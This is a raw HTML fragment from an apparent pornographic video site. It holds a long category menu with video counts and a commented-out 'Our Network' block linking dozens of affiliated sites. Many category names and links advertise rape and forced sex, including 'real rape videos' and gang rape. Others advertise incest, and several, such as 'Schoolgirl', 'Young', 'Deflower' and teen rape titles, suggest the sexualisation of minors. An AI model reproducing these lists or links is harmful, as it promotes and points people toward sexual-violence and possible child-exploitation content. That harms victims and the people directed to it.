<li><a href="/en/category/112787538/Blowjobs/popular/1/" target="_self">Blowjobs</a> <span><i class="la la-play-circle"></i> 5215</span></li>
       
<li><a href="/en/category/113115218/Booty/popular/1/" target="_self">Booty</a> <span><i class="la la-play-circle"></i> 196</span></li>
       
<li><a href="/en/category/112853074/Brazil/popular/1/" target="_self">Brazil</a> <span><i class="la la-play-circle"></i> 35</span></li>
       
<li><a href="/en/category/112918610/British/popular/1/" target="_self">British</a> <span><i class="la la-play-circle"></i> 242</span></li>
       
<li><a href="/en/category/112984146/Brunettes/popular/1/" target="_self">Brunettes</a> <span><i class="la la-play-circle"></i> 21</span></li>
       
<li><a href="/en/category/110886994/Brutal/popular/1/" target="_self">Brutal</a> <span><i class="la la-play-circle"></i> 4288</span></li>
       
<li><a href="/en/category/113049682/Bukkake/popular/1/" target="_self">Bukkake</a> <span><i class="la la-play-circle"></i> 110</span></li>
       
<li><a href="/en/category/113180754/Bus/popular/1/" target="_self">Bus</a> <span><i class="la la-play-circle"></i> 19</span></li>
       
<li><a href="/en/category/114229330/CFNM/popular/1/" target="_self">CFNM</a> <span><i class="la la-play-circle"></i> 95</span></li>
       
<li><a href="/en/category/114163794/Cash/popular/1/" target="_self">Cash</a> <span><i class="la la-play-circle"></i> 75</span></li>
       
<li><a href="/en/category/113377362/Casting/popular/1/" target="_self">Casting</a> <span><i class="la la-play-circle"></i> 245</span></li>
       
<li><a href="/en/category/113508434/Celebrities/popular/1/" target="_self">Celebrities</a> <span><i class="la la-play-circle"></i> 73</span></li>
       
<li><a href="/en/category/113573970/Cheating/popular/1/" target="_self">Cheating</a> <span><i class="la la-play-circle"></i> 226</span></li>
       
<li><a href="/en/category/114294866/Cheerleader/popular/1/" target="_self">Cheerleader</a> <span><i class="la la-play-circle"></i> 30</span></li>
       
<li><a href="/en/category/114360402/Chinese/popular/1/" target="_self">Chinese</a> <span><i class="la la-play-circle"></i> 54</span></li>
       
<li><a href="/en/category/113639506/Closeups/popular/1/" target="_self">Closeups</a> <span><i class="la la-play-circle"></i> 7</span></li>
       
<li><a href="/en/category/113705042/College/popular/1/" target="_self">College</a> <span><i class="la la-play-circle"></i> 314</span></li>
       
<li><a href="/en/category/113770578/Compilation/popular/1/" target="_self">Compilation</a> <span><i class="la la-play-circle"></i> 258</span></li>
       
<li><a href="/en/category/113246290/Cosplay/popular/1/" target="_self">Cosplay</a> <span><i class="la la-play-circle"></i> 57</span></li>
       
<li><a href="/en/category/113836114/Couple/popular/1/" target="_self">Couple</a> <span><i class="la la-play-circle"></i> 483</span></li>
       
<li><a href="/en/category/113901650/Creampie/popular/1/" target="_self">Creampie</a> <span><i class="la la-play-circle"></i> 1240</span></li>
       
<li><a href="/en/category/114425938/Crossdresser/popular/1/" target="_self">Crossdresser</a> <span><i class="la la-play-circle"></i> 29</span></li>
       
<li><a href="/en/category/113442898/Cuckold/popular/1/" target="_self">Cuckold</a> <span><i class="la la-play-circle"></i> 199</span></li>
       
<li><a href="/en/category/113967186/Cumshot/popular/1/" target="_self">Cumshot</a> <span><i class="la la-play-circle"></i> 2070</span></li>
       
<li><a href="/en/category/114032722/Cute/popular/1/" target="_self">Cute</a> <span><i class="la la-play-circle"></i> 380</span></li>
       
<li><a href="/en/category/114098258/Czech/popular/1/" target="_self">Czech</a> <span><i class="la la-play-circle"></i> 181</span></li>
       
<li><a href="/en/category/114688082/Deep Throat/popular/1/" target="_self">Deep Throat</a> <span><i class="la la-play-circle"></i> 2878</span></li>
       
<li><a href="/en/category/111214674/Deflower/popular/1/" target="_self">Deflower</a> <span><i class="la la-play-circle"></i> 12</span></li>
       
<li><a href="/en/category/114557010/Dildo/popular/1/" target="_self">Dildo</a> <span><i class="la la-play-circle"></i> 715</span></li>
       
<li><a href="/en/category/114753618/Doctor/popular/1/" target="_self">Doctor</a> <span><i class="la la-play-circle"></i> 91</span></li>
       
<li><a href="/en/category/114884690/Doggystyle/popular/1/" target="_self">Doggystyle</a> <span><i class="la la-play-circle"></i> 1911</span></li>
       
<li><a href="/en/category/114819154/Dolls/popular/1/" target="_self">Dolls</a> <span><i class="la la-play-circle"></i> 50</span></li>
       
<li><a href="/en/category/115081298/Double/popular/1/" target="_self">Double</a> <span><i class="la la-play-circle"></i> 399</span></li>
       
<li><a href="/en/category/115146834/Double Anal/popular/1/" target="_self">Double Anal</a> <span><i class="la la-play-circle"></i> 50</span></li>
       
<li><a href="/en/category/114950226/Double Penetration/popular/1/" target="_self">Double Penetration</a> <span><i class="la la-play-circle"></i> 349</span></li>
       
<li><a href="/en/category/115015762/Drunk/popular/1/" target="_self">Drunk</a> <span><i class="la la-play-circle"></i> 1354</span></li>
       
<li><a href="/en/category/115212370/Ebony/popular/1/" target="_self">Ebony</a> <span><i class="la la-play-circle"></i> 1566</span></li>
       
<li><a href="/en/category/115277906/Emo/popular/1/" target="_self">Emo</a> <span><i class="la la-play-circle"></i> 64</span></li>
       
<li><a href="/en/category/115343442/Erotic/popular/1/" target="_self">Erotic</a> <span><i class="la la-play-circle"></i> 92</span></li>
       
<li><a href="/en/category/115408978/European/popular/1/" target="_self">European</a> <span><i class="la la-play-circle"></i> 490</span></li>
       
<li><a href="/en/category/115474514/Face Sitting/popular/1/" target="_self">Face Sitting</a> <span><i class="la la-play-circle"></i> 15</span></li>
       
<li><a href="/en/category/115540050/Facial/popular/1/" target="_self">Facial</a> <span><i class="la la-play-circle"></i> 902</span></li>
       
<li><a href="/en/category/115605586/Femdom/popular/1/" target="_self">Femdom</a> <span><i class="la la-play-circle"></i> 426</span></li>
       
<li><a href="/en/category/115671122/Fetish/popular/1/" target="_self">Fetish</a> <span><i class="la la-play-circle"></i> 1488</span></li>
       
<li><a href="/en/category/116129874/Filipina/popular/1/" target="_self">Filipina</a> <span><i class="la la-play-circle"></i> 33</span></li>
       
<li><a href="/en/category/115736658/Fingering/popular/1/" target="_self">Fingering</a> <span><i class="la la-play-circle"></i> 566</span></li>
       
<li><a href="/en/category/115802194/First Time/popular/1/" target="_self">First Time</a> <span><i class="la la-play-circle"></i> 454</span></li>
       
<li><a href="/en/category/115867730/Fisting/popular/1/" target="_self">Fisting</a> <span><i class="la la-play-circle"></i> 263</span></li>
       
<li><a href="/en/category/115933266/Flashing/popular/1/" target="_self">Flashing</a> <span><i class="la la-play-circle"></i> 7</span></li>
       
<li><a href="/en/category/116195410/Foot Fetish/popular/1/" target="_self">Foot Fetish</a> <span><i class="la la-play-circle"></i> 191</span></li>
       
<li><a href="/en/category/115998802/Footjob/popular/1/" target="_self">Footjob</a> <span><i class="la la-play-circle"></i> 70</span></li>
       
<li><a href="/en/category/110821458/Forced/popular/1/" target="_self">Forced</a> <span><i class="la la-play-circle"></i> 7101</span></li>
       
<li><a href="/en/category/116064338/Foursome/popular/1/" target="_self">Foursome</a> <span><i class="la la-play-circle"></i> 69</span></li>
       
<li><a href="/en/category/116260946/French/popular/1/" target="_self">French</a> <span><i class="la la-play-circle"></i> 138</span></li>
       
<li><a href="/en/category/116392018/Full Movie/popular/1/" target="_self">Full Movie</a> <span><i class="la la-play-circle"></i> 172</span></li>
       
<li><a href="/en/category/116457554/Funny/popular/1/" target="_self">Funny</a> <span><i class="la la-play-circle"></i> 31</span></li>
       
<li><a href="/en/category/116523090/Gangbang/popular/1/" target="_self">Gangbang</a> <span><i class="la la-play-circle"></i> 713</span></li>
       
<li><a href="/en/category/116588626/Gays/popular/1/" target="_self">Gays</a> <span><i class="la la-play-circle"></i> 2591</span></li>
       
<li><a href="/en/category/116785234/German/popular/1/" target="_self">German</a> <span><i class="la la-play-circle"></i> 519</span></li>
       
<li><a href="/en/category/116850770/Girlfriend/popular/1/" target="_self">Girlfriend</a> <span><i class="la la-play-circle"></i> 458</span></li>
       
<li><a href="/en/category/116916306/Glasses/popular/1/" target="_self">Glasses</a> <span><i class="la la-play-circle"></i> 97</span></li>
       
<li><a href="/en/category/116981842/Gloryhole/popular/1/" target="_self">Gloryhole</a> <span><i class="la la-play-circle"></i> 12</span></li>
       
<li><a href="/en/category/117047378/Gothic/popular/1/" target="_self">Gothic</a> <span><i class="la la-play-circle"></i> 46</span></li>
       
<li><a href="/en/category/117112914/Granny/popular/1/" target="_self">Granny</a> <span><i class="la la-play-circle"></i> 132</span></li>
       
<li><a href="/en/category/117178450/Group Sex/popular/1/" target="_self">Group Sex</a> <span><i class="la la-play-circle"></i> 490</span></li>
       
<li><a href="/en/category/117309522/Hairy/popular/1/" target="_self">Hairy</a> <span><i class="la la-play-circle"></i> 370</span></li>
       
<li><a href="/en/category/117375058/Handjob/popular/1/" target="_self">Handjob</a> <span><i class="la la-play-circle"></i> 569</span></li>
       
<li><a href="/en/category/117440594/Hardcore/popular/1/" target="_self">Hardcore</a> <span><i class="la la-play-circle"></i> 4712</span></li>
       
<li><a href="/en/category/117571666/Hidden Cams/popular/1/" target="_self">Hidden Cams</a> <span><i class="la la-play-circle"></i> 1</span></li>
       
<li><a href="/en/category/117243986/Hollywood/popular/1/" target="_self">Hollywood</a> <span><i class="la la-play-circle"></i> 29</span></li>
       
<li><a href="/en/category/117637202/Homemade/popular/1/" target="_self">Homemade</a> <span><i class="la la-play-circle"></i> 1660</span></li>
       
<li><a href="/en/category/117702738/Hotel/popular/1/" target="_self">Hotel</a> <span><i class="la la-play-circle"></i> 84</span></li>
       
<li><a href="/en/category/116654162/Hunks/popular/1/" target="_self">Hunks</a> <span><i class="la la-play-circle"></i> 135</span></li>
       
<li><a href="/en/category/111345746/Incest/popular/1/" target="_self">Incest</a> <span><i class="la la-play-circle"></i> 458</span></li>
       
<li><a href="/en/category/117768274/Indian/popular/1/" target="_self">Indian</a> <span><i class="la la-play-circle"></i> 505</span></li>
       
<li><a href="/en/category/117833810/Interracial/popular/1/" target="_self">Interracial</a> <span><i class="la la-play-circle"></i> 1422</span></li>
       
<li><a href="/en/category/117964882/Italian/popular/1/" target="_self">Italian</a> <span><i class="la la-play-circle"></i> 87</span></li>
       
<li><a href="/en/category/118095954/Japanese/popular/1/" target="_self">Japanese</a> <span><i class="la la-play-circle"></i> 456</span></li>
       
<li><a href="/en/category/118227026/Jeans/popular/1/" target="_self">Jeans</a> <span><i class="la la-play-circle"></i> 30</span></li>
       
<li><a href="/en/category/118161490/Jerking/popular/1/" target="_self">Jerking</a> <span><i class="la la-play-circle"></i> 19</span></li>
       
<li><a href="/en/category/118358098/Ladyboys/popular/1/" target="_self">Ladyboys</a> <span><i class="la la-play-circle"></i> 7</span></li>
       
<li><a href="/en/category/118423634/Latex/popular/1/" target="_self">Latex</a> <span><i class="la la-play-circle"></i> 74</span></li>
       
<li><a href="/en/category/118489170/Latina/popular/1/" target="_self">Latina</a> <span><i class="la la-play-circle"></i> 886</span></li>
       
<li><a href="/en/category/118554706/Lesbian/popular/1/" target="_self">Lesbian</a> <span><i class="la la-play-circle"></i> 612</span></li>
       
<li><a href="/en/category/118620242/Licking/popular/1/" target="_self">Licking</a> <span><i class="la la-play-circle"></i> 164</span></li>
       
<li><a href="/en/category/118685778/Lingerie/popular/1/" target="_self">Lingerie</a> <span><i class="la la-play-circle"></i> 458</span></li>
       
<li><a href="/en/category/118816850/Machine Sex/popular/1/" target="_self">Machine Sex</a> <span><i class="la la-play-circle"></i> 86</span></li>
       
<li><a href="/en/category/118751314/Maid/popular/1/" target="_self">Maid</a> <span><i class="la la-play-circle"></i> 83</span></li>
       
<li><a href="/en/category/118947922/Massage/popular/1/" target="_self">Massage</a> <span><i class="la la-play-circle"></i> 105</span></li>
       
<li><a href="/en/category/119013458/Masturbation/popular/1/" target="_self">Masturbation</a> <span><i class="la la-play-circle"></i> 278</span></li>
       
<li><a href="/en/category/119078994/Mature/popular/1/" target="_self">Mature</a> <span><i class="la la-play-circle"></i> 2014</span></li>
       
<li><a href="/en/category/119144530/Mexican/popular/1/" target="_self">Mexican</a> <span><i class="la la-play-circle"></i> 21</span></li>
       
<li><a href="/en/category/119275602/Milf/popular/1/" target="_self">Milf</a> <span><i class="la la-play-circle"></i> 2651</span></li>
       
<li><a href="/en/category/118882386/Mistress/popular/1/" target="_self">Mistress</a> <span><i class="la la-play-circle"></i> 116</span></li>
       
<li><a href="/en/category/119341138/Nipples/popular/1/" target="_self">Nipples</a> <span><i class="la la-play-circle"></i> 70</span></li>
       
<li><a href="/en/category/119406674/Nude/popular/1/" target="_self">Nude</a> <span><i class="la la-play-circle"></i> 57</span></li>
       
<li><a href="/en/category/119472210/Nurse/popular/1/" target="_self">Nurse</a> <span><i class="la la-play-circle"></i> 52</span></li>
       
<li><a href="/en/category/119537746/Nylon/popular/1/" target="_self">Nylon</a> <span><i class="la la-play-circle"></i> 11</span></li>
       
<li><a href="/en/category/119603282/Office/popular/1/" target="_self">Office</a> <span><i class="la la-play-circle"></i> 270</span></li>
       
<li><a href="/en/category/119668818/Oiled/popular/1/" target="_self">Oiled</a> <span><i class="la la-play-circle"></i> 77</span></li>
       
<li><a href="/en/category/119734354/Old Man/popular/1/" target="_self">Old Man</a> <span><i class="la la-play-circle"></i> 650</span></li>
       
<li><a href="/en/category/119930962/Orgasm/popular/1/" target="_self">Orgasm</a> <span><i class="la la-play-circle"></i> 804</span></li>
       
<li><a href="/en/category/119799890/Orgy/popular/1/" target="_self">Orgy</a> <span><i class="la la-play-circle"></i> 345</span></li>
       
<li><a href="/en/category/119865426/Outdoor/popular/1/" target="_self">Outdoor</a> <span><i class="la la-play-circle"></i> 309</span></li>
       
<li><a href="/en/category/120520786/POV/popular/1/" target="_self">POV</a> <span><i class="la la-play-circle"></i> 798</span></li>
       
<li><a href="/en/category/119996498/Panties/popular/1/" target="_self">Panties</a> <span><i class="la la-play-circle"></i> 120</span></li>
       
<li><a href="/en/category/120193106/Pantyhose/popular/1/" target="_self">Pantyhose</a> <span><i class="la la-play-circle"></i> 544</span></li>
       
<li><a href="/en/category/120258642/Party/popular/1/" target="_self">Party</a> <span><i class="la la-play-circle"></i> 186</span></li>
       
<li><a href="/en/category/120324178/Pissing/popular/1/" target="_self">Pissing</a> <span><i class="la la-play-circle"></i> 147</span></li>
       
<li><a href="/en/category/120062034/Polish/popular/1/" target="_self">Polish</a> <span><i class="la la-play-circle"></i> 22</span></li>
       
<li><a href="/en/category/120455250/Pornstar/popular/1/" target="_self">Pornstar</a> <span><i class="la la-play-circle"></i> 760</span></li>
       
<li><a href="/en/category/120586322/Pregnant/popular/1/" target="_self">Pregnant</a> <span><i class="la la-play-circle"></i> 55</span></li>
       
<li><a href="/en/category/120651858/Public/popular/1/" target="_self">Public</a> <span><i class="la la-play-circle"></i> 229</span></li>
       
<li><a href="/en/category/120717394/Pussy/popular/1/" target="_self">Pussy</a> <span><i class="la la-play-circle"></i> 1949</span></li>
       
<li><a href="/en/category/110755922/Rape/popular/1/" target="_self">Rape</a> <span><i class="la la-play-circle"></i> 3464</span></li>
       
<li><a href="/en/category/111149138/Ravish/popular/1/" target="_self">Ravish</a> <span><i class="la la-play-circle"></i> 14</span></li>
       
<li><a href="/en/category/120782930/Reality/popular/1/" target="_self">Reality</a> <span><i class="la la-play-circle"></i> 293</span></li>
       
<li><a href="/en/category/120848466/Redheads/popular/1/" target="_self">Redheads</a> <span><i class="la la-play-circle"></i> 449</span></li>
       
<li><a href="/en/category/120979538/Rimjob/popular/1/" target="_self">Rimjob</a> <span><i class="la la-play-circle"></i> 62</span></li>
       
<li><a href="/en/category/82/Rough/popular/1/" target="_self">Rough</a> <span><i class="la la-play-circle"></i> 19356</span></li>
       
<li><a href="/en/category/120914002/Russian/popular/1/" target="_self">Russian</a> <span><i class="la la-play-circle"></i> 579</span></li>
       
<li><a href="/en/category/121307218/Schoolgirl/popular/1/" target="_self">Schoolgirl</a> <span><i class="la la-play-circle"></i> 55</span></li>
       
<li><a href="/en/category/122683474/Secretary/popular/1/" target="_self">Secretary</a> <span><i class="la la-play-circle"></i> 154</span></li>
       
<li><a href="/en/category/121372754/Shemale/popular/1/" target="_self">Shemale</a> <span><i class="la la-play-circle"></i> 44</span></li>
       
<li><a href="/en/category/122880082/Short Hair/popular/1/" target="_self">Short Hair</a> <span><i class="la la-play-circle"></i> 24</span></li>
       
<li><a href="/en/category/121438290/Shower/popular/1/" target="_self">Shower</a> <span><i class="la la-play-circle"></i> 72</span></li>
       
<li><a href="/en/category/121569362/Skinny/popular/1/" target="_self">Skinny</a> <span><i class="la la-play-circle"></i> 671</span></li>
       
<li><a href="/en/category/122486866/Small Tits/popular/1/" target="_self">Small Tits</a> <span><i class="la la-play-circle"></i> 487</span></li>
       
<li><a href="/en/category/121634898/Smoking/popular/1/" target="_self">Smoking</a> <span><i class="la la-play-circle"></i> 46</span></li>
       
<li><a href="/en/category/121241682/Socks/popular/1/" target="_self">Socks</a> <span><i class="la la-play-circle"></i> 33</span></li>
       
<li><a href="/en/category/121700434/Softcore/popular/1/" target="_self">Softcore</a> <span><i class="la la-play-circle"></i> 21</span></li>
       
<li><a href="/en/category/121176146/Solo/popular/1/" target="_self">Solo</a> <span><i class="la la-play-circle"></i> 72</span></li>
       
<li><a href="/en/category/121110610/Son/popular/1/" target="_self">Son</a> <span><i class="la la-play-circle"></i> 183</span></li>
       
<li><a href="/en/category/122224722/Spanish/popular/1/" target="_self">Spanish</a> <span><i class="la la-play-circle"></i> 58</span></li>
       
<li><a href="/en/category/121765970/Spanking/popular/1/" target="_self">Spanking</a> <span><i class="la la-play-circle"></i> 1071</span></li>
       
<li><a href="/en/category/121831506/Sport/popular/1/" target="_self">Sport</a> <span><i class="la la-play-circle"></i> 13</span></li>
       
<li><a href="/en/category/121045074/Spy/popular/1/" target="_self">Spy</a> <span><i class="la la-play-circle"></i> 32</span></li>
       
<li><a href="/en/category/121897042/Squirting/popular/1/" target="_self">Squirting</a> <span><i class="la la-play-circle"></i> 634</span></li>
       
<li><a href="/en/category/122355794/Stockings/popular/1/" target="_self">Stockings</a> <span><i class="la la-play-circle"></i> 377</span></li>
       
<li><a href="/en/category/121962578/Strapon/popular/1/" target="_self">Strapon</a> <span><i class="la la-play-circle"></i> 111</span></li>
       
<li><a href="/en/category/122028114/Striptease/popular/1/" target="_self">Striptease</a> <span><i class="la la-play-circle"></i> 65</span></li>
       
<li><a href="/en/category/122093650/Stud/popular/1/" target="_self">Stud</a> <span><i class="la la-play-circle"></i> 46</span></li>
       
<li><a href="/en/category/122290258/Swallow/popular/1/" target="_self">Swallow</a> <span><i class="la la-play-circle"></i> 245</span></li>
       
<li><a href="/en/category/122552402/Swingers/popular/1/" target="_self">Swingers</a> <span><i class="la la-play-circle"></i> 121</span></li>
       
<li><a href="/en/category/122945618/Tattoos/popular/1/" target="_self">Tattoos</a> <span><i class="la la-play-circle"></i> 25</span></li>
       
<li><a href="/en/category/123011154/Teacher/popular/1/" target="_self">Teacher</a> <span><i class="la la-play-circle"></i> 64</span></li>
       
<li><a href="/en/category/123142226/Teen Anal/popular/1/" target="_self">Teen Anal</a> <span><i class="la la-play-circle"></i> 1329</span></li>
       
<li><a href="/en/category/123076690/Teens/popular/1/" target="_self">Teens</a> <span><i class="la la-play-circle"></i> 5276</span></li>
       
<li><a href="/en/category/123207762/Thai/popular/1/" target="_self">Thai</a> <span><i class="la la-play-circle"></i> 179</span></li>
       
<li><a href="/en/category/123273298/Threesome/popular/1/" target="_self">Threesome</a> <span><i class="la la-play-circle"></i> 1249</span></li>
       
<li><a href="/en/category/123338834/Tits/popular/1/" target="_self">Tits</a> <span><i class="la la-play-circle"></i> 647</span></li>
       
<li><a href="/en/category/123404370/Toys/popular/1/" target="_self">Toys</a> <span><i class="la la-play-circle"></i> 300</span></li>
       
<li><a href="/en/category/116719698/Twinks/popular/1/" target="_self">Twinks</a> <span><i class="la la-play-circle"></i> 182</span></li>
       
<li><a href="/en/category/123666514/Ugly/popular/1/" target="_self">Ugly</a> <span><i class="la la-play-circle"></i> 44</span></li>
       
<li><a href="/en/category/123535442/Uniform/popular/1/" target="_self">Uniform</a> <span><i class="la la-play-circle"></i> 246</span></li>
       
<li><a href="/en/category/123600978/Upskirts/popular/1/" target="_self">Upskirts</a> <span><i class="la la-play-circle"></i> 27</span></li>
       
<li><a href="/en/category/123863122/Vintage/popular/1/" target="_self">Vintage</a> <span><i class="la la-play-circle"></i> 54</span></li>
       
<li><a href="/en/category/111083602/Violate/popular/1/" target="_self">Violate</a> <span><i class="la la-play-circle"></i> 33</span></li>
       
<li><a href="/en/category/110952530/Violent/popular/1/" target="_self">Violent</a> <span><i class="la la-play-circle"></i> 1463</span></li>
       
<li><a href="/en/category/123928658/Voyeur/popular/1/" target="_self">Voyeur</a> <span><i class="la la-play-circle"></i> 180</span></li>
       
<li><a href="/en/category/123994194/Webcam/popular/1/" target="_self">Webcam</a> <span><i class="la la-play-circle"></i> 117</span></li>
       
<li><a href="/en/category/124059730/Whore/popular/1/" target="_self">Whore</a> <span><i class="la la-play-circle"></i> 407</span></li>
       
<li><a href="/en/category/124125266/Wife/popular/1/" target="_self">Wife</a> <span><i class="la la-play-circle"></i> 1466</span></li>
       
<li><a href="/en/category/124190802/Wrestling/popular/1/" target="_self">Wrestling</a> <span><i class="la la-play-circle"></i> 51</span></li>
       
<li><a href="/en/category/123797586/Young/popular/1/" target="_self">Young</a> <span><i class="la la-play-circle"></i> 1512</span></li>
 
                   
            </ul>
                        
            

            <h2>Our Network</h2>
            
            <div class="list list-alt">
                
<!-- <li><a href="https://raped.ws/" data-ct="3548593952">Rap Porn <i class="la la-angle-right"></i></a></li><li><a href="https://forced-sex.net/" data-ct="3624918731">forced-sex.net <i class="la la-angle-right"></i></a></li><li><a href="https://rapedvideo.com/" data-ct="2143273669">rap porn videos <i class="la la-angle-right"></i></a></li><li><a href="http://maturerape.com" data-ct="936817571">Mature Rape <i class="la la-angle-right"></i></a></li><li><a href="https://xxxrough.com/" data-ct="4136314336">Rough XXX Videos <i class="la la-angle-right"></i></a></li><li><a href="http://rapeporn.name" data-ct="506518648">Rape Porn <i class="la la-angle-right"></i></a></li><li><a href="https://www.cruelrape.com/" data-ct="881741813">Hard rap porn <i class="la la-angle-right"></i></a></li><li><a href="https://rapeporn.mobi/" data-ct="2285178488">rape porn <i class="la la-angle-right"></i></a></li><li><a href="https://rapeporn.tv/" data-ct="377685424">Rapist Porn <i class="la la-angle-right"></i></a></li><li><a href="http://pornoviolaciones.pro/" data-ct="411021745">porno violaciones <i class="la la-angle-right"></i></a></li><li><a href="https://bestbrutalsexvideos.com/" data-ct="3217392960">best brutal sex videos <i class="la la-angle-right"></i></a></li><li><a href="https://forcedorgasmsite.com/" data-ct="2966548662">forced orgasm site <i class="la la-angle-right"></i></a></li><li><a href="https://asianrape.net/" data-ct="3671767864">oriental rap porn <i class="la la-angle-right"></i></a></li><li><a href="https://abuseporn.net/" data-ct="1619488661">Abused Porn <i class="la la-angle-right"></i></a></li><li><a href="https://brutalsexporn.com/" data-ct="2147241901">brutal sex porn <i class="la la-angle-right"></i></a></li><li><a href="https://pornoviolacion.pro/" data-ct="2434868455">porno violacion <i class="la la-angle-right"></i></a></li><li><a href="https://rapefantasyporn.com/" data-ct="3782217918">rape fantasy porn <i class="la la-angle-right"></i></a></li><li><a href="https://bestroughfuck.com/" data-ct="18593853">best rough fuck <i class="la la-angle-right"></i></a></li><li><a href="https://incestrapeporn.com/" data-ct="346811034">incest rape porn <i class="la la-angle-right"></i></a></li><li><a href="https://rapeporn.xyz/" data-ct="656908941">rape porn <i class="la la-angle-right"></i></a></li><li><a href="https://momrape.com" data-ct="1062842468">Mom Rape <i class="la la-angle-right"></i></a></li><li><a href="https://bestrapepornvideos.com/" data-ct="1577207432">best rape porn videos <i class="la la-angle-right"></i></a></li><li><a href="http://pornovergewaltigung.pro/" data-ct="2044622012">porno vergewaltigung <i class="la la-angle-right"></i></a></li><li><a href="https://vergewaltigungsporno.pro/" data-ct="2483455620">vergewaltigungs porno <i class="la la-angle-right"></i></a></li><li><a href="https://bestbrutalporn.com/" data-ct="3555076251">best brutal porn <i class="la la-angle-right"></i></a></li><li><a href="https://realrapevideos.com/" data-ct="2077318114">real rape videos <i class="la la-angle-right"></i></a></li><li><a href="https://4kteenrapeporn.com/" data-ct="2356581448">4k teen rape porn <i class="la la-angle-right"></i></a></li><li><a href="https://4krapefantasyporn.com/" data-ct="2849981616">4k rape fantasy porn <i class="la la-angle-right"></i></a></li><li><a href="https://analrape.pro/" data-ct="61781352">anal rape <i class="la la-angle-right"></i></a></li><li><a href="https://roughextremeporn.com/" data-ct="1979471705">rough extreme porn <i class="la la-angle-right"></i></a></li><li><a href="https://forced-tube.net/" data-ct="2917730288">Forced Porn Tube <i class="la la-angle-right"></i></a></li><li><a href="https://hentaiincest.org/" data-ct="13751805">HentaiIncest <i class="la la-angle-right"></i></a></li><li><a href="https://4kgangrapeporn.com/" data-ct="21514818">4k gang rape porn <i class="la la-angle-right"></i></a></li><li><a href="https://roughsexualvideos.com/" data-ct="24354194">rough sexual videos <i class="la la-angle-right"></i></a></li><li><a href="http://brutalfucking.net/" data-ct="71242159">brutal fucking <i class="la la-angle-right"></i></a></li><li><a href="https://brutalanal.net/" data-ct="86307881">Brutal Anal <i class="la la-angle-right"></i></a></li><li><a href="https://hard-coreroughporn.com/" data-ct="117087133">hard-coreroughporn <i class="la la-angle-right"></i></a></li><li><a href="https://roughbbc.com/" data-ct="125410236">roughbbc.com <i class="la la-angle-right"></i></a></li><li><a href="https://realincestvideos.org" data-ct="139598968">RealIncestVideos.org <i class="la la-angle-right"></i></a></li><li><a href="https://roughporntube.net/" data-ct="141476794">RoughPornTube.net <i class="la la-angle-right"></i></a></li><li><a href="https://familytaboo.net/" data-ct="148020350">Family Taboo <i class="la la-angle-right"></i></a></li><li><a href="http://rapeporn.me" data-ct="155053430">Rape Porn <i class="la la-angle-right"></i></a></li><li><a href="https://incestxxxtube.com" data-ct="176872249">Incest XXX Tube <i class="la la-angle-right"></i></a></li><li><a href="https://swingerspartytube.com/" data-ct="177376647">swingers party tube <i class="la la-angle-right"></i></a></li><li><a href="https://gangrape.pro/" data-ct="204808478">gang rape <i class="la la-angle-right"></i></a></li><li><a href="https://bestpornrape.com/" data-ct="210081653">best porn rape <i class="la la-angle-right"></i></a></li><li><a href="https://familyincest.pro/" data-ct="211618832">familyincest <i class="la la-angle-right"></i></a></li><li><a href="https://forceporn.org/" data-ct="221336375">ForcedPorn <i class="la la-angle-right"></i></a></li><li><a href="https://actualincesttube.com/" data-ct="235578071">ActualIncestTube <i class="la la-angle-right"></i></a></li><li><a href="https://roughgangbang.pro/" data-ct="246475672">rough gangbang <i class="la la-angle-right"></i></a></li><li><a href="https://youngincest.org/" data-ct="268907944">YoungIncest.org <i class="la la-angle-right"></i></a></li><li><a href="https://deutscheinzestfilme.com/" data-ct="287915894">deutscheinzestfilme <i class="la la-angle-right"></i></a></li><li><a href="https://incesteporno.pro/" data-ct="290849522">incesteporno <i class="la la-angle-right"></i></a></li><li><a href="https://realincestvideos.pro/" data-ct="301166599">realincestvideos <i class="la la-angle-right"></i></a></li><li><a href="https://rapepornsite.com/" data-ct="301636323">rape porn site <i class="la la-angle-right"></i></a></li><li><a href="https://familytabooporn2021.com/" data-ct="304919537">familytabooporn2021.com <i class="la la-angle-right"></i></a></li><li><a href="https://cuckoldvideotube.net/" data-ct="320792873">cuckoldvideotube <i class="la la-angle-right"></i></a></li><li><a href="https://realswingerstube.com/" data-ct="330526896">real swingers tube <i class="la la-angle-right"></i></a></li><li><a href="https://brutalsex.net/" data-ct="343680525">Brutal Sex <i class="la la-angle-right"></i></a></li><li><a href="https://inzestsex.pro/" data-ct="352691370">inzestsex.pro <i class="la la-angle-right"></i></a></li><li><a href="https://familyincest.org" data-ct="356278383">FamilyIncest.org <i class="la la-angle-right"></i></a></li><li><a href="https://actualincesttube.org/" data-ct="413785777">ActualIncestTube.org <i class="la la-angle-right"></i></a></li><li><a href="https://roughanalporn.com/" data-ct="428638829">roughanalporn <i class="la la-angle-right"></i></a></li><li><a href="https://roughtube.net/" data-ct="453876826">RoughTube <i class="la la-angle-right"></i></a></li><li><a href="https://pornoincesto.pro/" data-ct="463606160">pornoincesto <i class="la la-angle-right"></i></a></li><li><a href="https://familysexvideos.org/" data-ct="497932926">FamilySexVideos <i class="la la-angle-right"></i></a></li><li><a href="https://deutscheinzestfilme.pro/" data-ct="506146671">deutscheinzestfilme <i class="la la-angle-right"></i></a></li><li><a href="https://forcedblowjobsite.com/" data-ct="533641852">forced blowjob site <i class="la la-angle-right"></i></a></li><li><a href="https://incestmoviesxxx.com/" data-ct="549262619">incestmoviesxxx <i class="la la-angle-right"></i></a></li><li><a href="https://incesteporno.me/" data-ct="618411849">incesteporno.me <i class="la la-angle-right"></i></a></li><li><a href="https://pornoviolento.net/" data-ct="632285348">porno violento <i class="la la-angle-right"></i></a></li><li><a href="https://incesttubexxx.com/" data-ct="662382618">incesttubexxx.com <i class="la la-angle-right"></i></a></li><li><a href="https://4kincestporn.com/" data-ct="669262056">4kincestporn <i class="la la-angle-right"></i></a></li><li><a href="https://hardcoreroughporn.com/" data-ct="756173921">hardcore rough porn <i class="la la-angle-right"></i></a></li><li><a href="https://facefuckrough.com/" data-ct="763583989">facefuckrough.com <i class="la la-angle-right"></i></a></li><li><a href="https://roughporn.xyz/" data-ct="831245618">rough porn <i class="la la-angle-right"></i></a></li><li><a href="https://roughlesbianporn.com/" data-ct="836635441">rough lesbian porn <i class="la la-angle-right"></i></a></li><li><a href="https://swingermovies.org/" data-ct="843801810">swinger movies <i class="la la-angle-right"></i></a></li><li><a href="https://roughthroatfuck.com/" data-ct="849068919">roughthroatfuck <i class="la la-angle-right"></i></a></li><li><a href="https://4kredditincest.com/" data-ct="876239480">4kredditincest.com <i class="la la-angle-right"></i></a></li><li><a 